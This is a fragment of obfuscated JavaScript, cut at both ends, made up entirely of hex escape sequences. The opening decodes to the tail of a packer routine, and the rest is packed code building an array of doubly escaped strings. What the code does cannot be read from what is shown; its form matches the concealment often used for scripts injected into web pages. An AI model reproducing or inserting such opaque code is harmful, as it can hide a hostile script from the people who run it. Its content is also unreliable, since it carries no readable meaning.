x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\